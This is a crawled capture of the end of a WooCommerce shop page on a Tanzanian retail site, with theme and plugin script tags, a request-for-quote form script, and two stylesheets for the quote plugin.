var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-yith-req-quote-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css","wd-base-deprecated-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-cart-side-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-footer-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-mc4wp-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-text-block-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-my-account-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.0" id="wd-back-history-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'203615633',post:'0',tz:'3',srv:'trendymedia.co.tz',j:'1:12.1.2'} ]);
_stq.push([ "clickTrackerInit", "203615633", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=91375" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery(document).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").show();});
//# sourceURL=rfq_dummy_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=68244" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.3.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.3.0" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.7.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"Sh","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.7.0" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.3.0" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.3.0" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.3.0" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.3.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.0" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.0" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.3.0" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.0" id="wd-footer-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.3.0" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.3.0" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://trendymedia.co.tz/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.3.0" id="wd-sticky-sidebar-btn-js"></script>
            <script type="application/javascript">

                function handle_long_str(str) {
                    var lines = str.split(/\n/);
                    var output = [];
                    var outputText = [];
                    for (var i = 0; i < lines.length; i++) {

                        if (/\S/.test(lines[i])) {
                            outputText.push('"' + $.trim(lines[i]) + '"');
                            output.push($.trim(lines[i]));
                        }
                    }
                    return outputText;
                }


                jQuery(window).on("load",function () {
                    var image_div;

                    jQuery(".woo_rfq_after_shop_loop_button").submit(function (e) {

                        var form = jQuery(this); //wrap this in jQuery
                        var is_var = jQuery(form).find('input[name="rfq_var"]').val();
                        const simple_types = ["simple","subscription"];
                        if (!simple_types.includes(is_var)) {
                                return true;
                        }

                        e.preventDefault();

                        var rfq_button_id = "#rfq_button_" + jQuery(form).data('rfq-product-id');
                        var rfq_qty_id = "#quantity_" + jQuery(form).data('rfq-product-id');//new


                        image_div = "#image_" + jQuery(form).data('rfq-product-id');
                        jQuery(image_div).show();
                        var str = jQuery(this).serialize();


                        jQuery.ajax({
                            type: "POST",
                            url: form.attr('action'),
                            data: str,
                            success: function (msg) {
                                                                if (typeof msg.data !== 'undefined' && typeof msg.data.location !== 'undefined') {

                                    jQuery(image_div).hide();
                                    window.location.replace(msg.data.location);
                                    return;

                                } else {

                                    var note_id = "#note_" + jQuery(form).data('rfq-product-id');

                                    jQuery(note_id).html('<div style="display: block"><a  class="link_to_rfq_page_link" href="https://localhost/wordpress/index.php/quote-request-2/" >View List</a></div>');

                                    jQuery(image_div).hide();
                                    jQuery(rfq_button_id).addClass('gpls_hidden');
                                    jQuery(rfq_qty_id).addClass('gpls_hidden');

                                    

                                }


                            }
                        });

                    });

                    jQuery(image_div).hide();


                });
            </script>


            <div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> 
jQuery(document).ajaxComplete(function (event, xhr, options) {
     jQuery( '.woocommerce #ast-quick-view-modal div.product form.cart .button.single_add_to_cart_button' ).hide();
                jQuery( '.woocommerce #ast-quick-view-modal div.product form.cart .button.gpls_rfq_set' ).show();
});</script></div></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.4 on 2026-01-21 12:16:26 -->

--- FILE ---
content_type: text/css
request_url: https://trendymedia.co.tz/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=53131
body_size: 1369
content:

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*,
.site-header-cart *,.widget_shopping_cart_content *{
    visibility: visible !important ;
     opacity: 1 !important;

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount,
.site-header-cart *,.widget_shopping_cart_content *{
     opacity: 1 !important;
    visibility: visible !important ;
}

.gpls_hidden{
    display:none;
}

.rfqcart-link-shop {
    display: block;
    padding: 5px;
}

.rfqcart-link-single {
    display: block;
    padding: 5px;
    clear: both;
    margin-top:5px


}

.fqcart-link-div-shop {
    padding: 5px;
    display: block;

}
.rfqcart-link-shop-custom{
    display:inline-block;
    float:right;
}
.link_to_rfq_cart{
    display:inline-block;
    margin-bottom: 40px;
}

.fqcart-link-div-shop-custom {
    max-width: 300px;

}

.rfqcart-link-single-custom {
    display: block;
    max-width: 300px;

}

.fqcart-link-div-single-custom {
    margin-top: 60px;

    display: block;

}

a.gpls_product_remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    border-radius: 100%;
    color: red;
    text-decoration: none;
    font-weight: 700;
    border: 0
}

.gpls_rfq_set {

    visibility: visible  ;
    /*margin: 5px;*/
text-align: center;
}

.rfqcart-link {
    display: inline-block  ;
    margin:10px
}

.rfq_cart_address {
    width: 100%
}

.gpls_woo_rfq_cart_totals {
    width: auto;
    /*float: right;*/
    margin: 0;
    clear: right;
    white-space: nowrap;
}

.gpls_woo_rfq_wc-proceed-to-checkout .button.checkout-button {
    font-size: 1.41575em;
    white-space: nowrap;
}

.gpls_woo_rfq_wc-proceed-to-checkout .button {
    display: block;
    text-align: center;
    margin-bottom: 1em;
    white-space: nowrap;

}

.gpls_rfq_set_div {
   
   /* margin: 0.5em;
    padding: 1em;
    margin-left: 0  ;
    padding-left: 0  ;
    margin-right: 0  ;
    padding-right: 0  ;*/


}

.link_to_rfq_page_button {
    z-index: 1000;
}

.link_to_rfq_page_link {
    display: block  ;
    margin-top: 0.6em  ;
    z-index: 1000  ;
    opacity: 1  ;
    margin-left: auto  ;
    margin-right: auto  ;
    margin-bottom: 0.6em  ;
    width: 100%;
    white-space: nowrap  ;
    font-weight: bold;

}

.link_to_rfq_page_link_widget {
    display: block  ;
    margin-top: 0.6em  ;
    z-index: 1000  ;
    opacity: 1  ;
    margin-left: 50% !important;
    margin-right: auto !important;
    margin-bottom: 0.6em  ;
    width: 100%;
    white-space: nowrap  ;
    font-weight: bold;

}

.rfq_button {
    display:block  ;
    margin-top: 0.6em  ;
    z-index: 1000  ;
    opacity: 1  ;
    margin-left: auto  ;
    margin-right: auto  ;
    position: relative  ;
    margin-bottom: 0.6em  ;
}

.woo-rfq-customer-info {
    margin-top: 0.6em  ;
    z-index: 1000  ;
    opacity: 1  ;
    margin-left: auto  ;
    margin-right: auto  ;
    font-weight: bold;
    font-size: 2em;
}

.rfq-cart-message {

    width: 400px;
}

.rfq_cart_shop_table {
    width: 100%  ;
    float: left  ;
    margin-bottom:1em  ;
}

.rfq-shop-table_customer_info {
    /*width: 50%  ;*/
    /*float: right  ;*/
    float: left  ;
}

.rfq-shop-table_customer_info input[type=text] {
    /*width:100%*/
}

.rfq-shop-table_customer_info th {
    vertical-align: middle;
}



.rfq_checkout_form {
    /*float:right;*/
    width: auto
}



.state_select {
    display: block;
}

.rfq-shop-table, .update-rfq-cart {
    /*float:right;*/
    padding:10px;
}

.update_rfq_cart, .rfq_proceed-to-checkout {
    clear: both  ;;

}



.update-rfq-cart, .rfq-cart-message {
    margin-bottom: 0.5em;

}
.gpls-woo-rfq_update-rfq-cart_button{
    margin-top: 1em  ;
}




.gpls-woo-rfq_checkout_button {
    padding: 1em  ;
    margin-bottom: 4em  ;
    margin-left: auto;
    margin-right: auto;


}
.gpls-woo-rfq_update-rfq-cart_button {
    padding: 1em  ;
    margin-bottom: 4em  ;
    margin-left: 22.2%;
    margin-right: auto;

    padding-top: .6180469716em  !important;
    padding-right: 1.41575em  !important;
    padding-bottom:.6180469716em  !important;
}

.woo_rfq_after_shop_loop_button {
    position: relative  ;
    top: 0  ;
    margin-top: 0.6em  ;
    z-index: 1000  ;
    opacity: 1  ;
    margin-left: auto  ;
    margin-right: auto  ;
    position: relative
}

.rfq-shop-table_customer_info .required::after {

    content: " * ";
    font-weight: bold;
    color:red;
}

.gpls_woo_rfq_plus_customer_bid .required::after {

    content: " * ";
    font-weight: bold;
    color:red;
}

.rfq-shop-table_customer_info td, .rfq-shop-table_customer_info th {
    padding: 0;
    text-align: left ;
}

.info_tr {
    display: block ;
}


.info_td::before {
    content: attr(data-title) "" !important;

}

.info_tr th {
    display: block ;
}
.info_tr td {
    display: block ;
}


.info_td .error  {
    color: red;
}

.info_td .error::before  {
    content:  "\002a\002a";
}
.info_td .error::after  {
    content:  "\002a\002a";
}


.gpls_hidden {
    display:none ;
}


.rfq_cart_shop_table .product-thumbnail img {
    margin: 0 auto;
    max-width: 3.706325903em;
    height: auto;
}

.gpls-woo-rfq_update-rfq-cart_button {
    display: inline-block ;
    float:right;
}

.rfq-shop-table_customer_info tr{
 display: block
}

.quoteqty:before {
    content: ""  ;
    margin-right: 0px ;
}
.quoteqty{
    margin-left: auto ;
    margin-right: auto  ;
    display:inline-block  ;
}
.quoteqty .qty{
margin-top: 0.6em  ;
}

.specialnocontent::after {

    content:'' !important;

}

.image_favgpls16{
    max-width:16px !important
}
.image_favgpls24{
    ax-width:24px !important
}

.single-product div.product form.cart {
    visibility:hidden ;
}

.single-product {
    visibility:hidden ;
}
.qodef--single{
    visibility:hidden ;
}

.float_right{
    float:right;
}
.float_left{
    float: left;
}
.float_right{
    float:right;
}
.clear_both{
    clear: both;
}
.clear_left{
    clear: left;
}
.clear_right{
    clear: right;
}

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*,
.site-header-cart *,.widget_shopping_cart_content *{
    visibility: visible !important ;
    opacity: 1 !important;

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount,
.site-header-cart *, .widget_shopping_cart_content *{
    opacity: 1 !important;
}



@media screen and (max-width: 780px) {

    .info_td .input-text,.info_td input[type=text],
    .info_td input[type=email],
    .info_td input[type=url],
    .info_td input[type=password],
    .info_td input[type=search],
    .info_td textarea{
        width:90%;
    }
    .info_th{
        visibility: collapse;
    }
    .info_td::before {
        content: attr(data-title) "" !important;

    }
    dl.variation {

        text-align: left;
    }


}



--- FILE ---
content_type: text/css
request_url: https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css?ver=6.3.0
body_size: 747
content:
.yith_ywraq_add_item_product_message{position:relative;display:flex;align-items:center;flex-wrap:wrap;margin-bottom:20px;padding-top:10px;padding-bottom:10px;padding-right:30px;padding-left:65px;min-height:60px;border:none;background-color:var(--notices-success-bg);color:var(--notices-success-color);line-height:40px}.yith_ywraq_add_item_product_message:before{position:absolute;top:50%;left:24px;margin-top:-9px;font-size:18px;line-height:18px;font-family:"woodmart-font";content:"\f107"}.yith_ywraq_add_item_product_message a{color:#fff;text-decoration:underline}.yith_ywraq_add_item_product_message a:hover{color:rgba(255,255,255,0.8)}.yith_ywraq_add_item_product_message p:last-child{margin-bottom:0}.yith_ywraq_add_item_product_message .amount{color:#fff}.yith_ywraq_add_item_product_message>*{margin-right:10px;margin-left:10px}.yith_ywraq_add_item_product_message .button,.yith_ywraq_add_item_product_message .wc-backward{margin-top:5px;margin-bottom:5px;padding:0;border:none;border-bottom:2px solid #fff;background-color:transparent;color:#fff;text-decoration:none;text-transform:uppercase;font-weight:600}.yith_ywraq_add_item_product_message .button:hover,.yith_ywraq_add_item_product_message .wc-backward:hover{background-color:transparent;box-shadow:none;opacity:.7}.yith_ywraq_add_item_product_message .button:focus,.yith_ywraq_add_item_product_message .wc-backward:focus{box-shadow:none}.ywraq_list_empty_message{padding:16px 12px;border-style:solid;border-color:#E6E6E6;border-top-width:2px;border-bottom-width:1px;color:#333;text-align:center;font-weight:600;font-size:18px}#yith-ywraq-form table.cart .product-thumbnail{display:table-cell}#yith-ywraq-form td.actions{border-bottom:none}.yith_ywraq_add_item_response_message:not(.hide),.yith_ywraq_add_item_browse_message:not(.hide){display:inline-block !important}.yith_ywraq_add_item_response_message{margin-right:5px}.yith_ywraq_add_item_browse_message a{font-weight:600}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.yith_ywraq_add_item_product_message.hide{display:none !important}.yith-ywraq-add-to-quote{margin-bottom:25px}.yith-ywraq-add-button{margin-bottom:15px}.ywraq_my_account_quotes_title{margin-top:20px}.product-grid-item .yith-ywraq-add-to-quote,.product-grid-item .yith-ywraq-add-button{margin-bottom:0}.product-grid-item .add_to_cart_button+.yith-ywraq-add-to-quote{margin-top:10px}.wd-hover-standard .add-request-quote-button,.wd-hover-info-alt .add-request-quote-button{padding:10px 14px;font-size:12px;line-height:16px}.wd-hover-tiled .yith-ywraq-add-to-quote{display:none}.wd-hover-quick .yith-ywraq-add-to-quote{margin-top:0 !important}.wd-hover-quick .yith-ywraq-add-button{position:relative}.wd-hover-quick .yith-ywraq-add-button>img{display:none}.wd-hover-quick .add-request-quote-button{top:0 !important;padding:10px !important;width:100%;border-radius:0 !important;box-shadow:none !important}@media (max-width: 768px){.my_account_quotes .quotes-status{text-align:right !important}}


--- FILE ---
content_type: text/css
